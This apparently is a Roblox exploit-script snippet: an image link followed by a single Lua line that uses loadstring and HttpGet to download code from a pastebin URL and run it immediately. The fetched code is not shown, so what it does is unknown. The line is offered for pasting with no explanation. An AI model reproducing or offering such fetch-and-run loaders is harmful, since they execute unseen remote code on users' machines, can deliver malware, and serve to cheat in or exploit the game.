 loadstring(game:HttpGet(' https://pastebin.com/raw/9NTsax9X'))()